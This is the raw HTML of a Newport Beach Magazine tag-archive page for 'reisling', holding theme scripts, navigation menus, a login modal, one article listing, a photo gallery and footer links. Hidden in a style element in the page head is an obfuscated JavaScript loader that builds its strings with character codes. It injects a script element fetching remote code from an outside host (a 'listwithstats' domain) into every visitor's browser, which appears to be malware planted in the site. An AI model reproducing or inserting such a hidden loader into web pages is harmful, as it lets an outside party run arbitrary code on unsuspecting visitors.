var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="21a3c9b558";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/tag/reisling/",
                    "name": "Reisling"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="archive tag tag-reisling tag-3124 td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Reisling</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: reisling</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/an-exclusive-experience/"  rel="bookmark" class="td-image-wrap " title="An Exclusive Experience" ><img width="324" height="160" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_038-324x160.gif"   alt="" title="An Exclusive Experience" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/an-exclusive-experience/"  rel="bookmark" title="An Exclusive Experience">An Exclusive Experience</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.newportbeachmagazine.com/author/editor/">Newport Beach Magazine</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-21T17:40:35-08:00" >November 21, 2019</time></span>                <span class="td-module-comments"><a href="https://www.newportbeachmagazine.com/an-exclusive-experience/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-10562 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
